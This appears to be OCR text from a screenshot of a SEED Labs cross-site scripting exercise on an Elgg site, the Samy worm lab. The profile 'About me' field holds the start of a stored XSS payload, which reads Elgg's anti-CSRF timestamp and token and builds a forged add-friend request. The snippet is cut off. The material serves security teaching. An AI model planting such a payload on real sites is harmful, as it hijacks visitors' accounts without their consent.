 Activities
Firefox Web Browser
Nov 8 19:35
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
Samy
About me
Embed content
Visual editor
Edit avatar
Edit profile
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "www.seed-server.com/action/friends/add"
+ "?friend=59" + token + ts;
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description
www.seed-server.com/profile/samy/edit#profile-description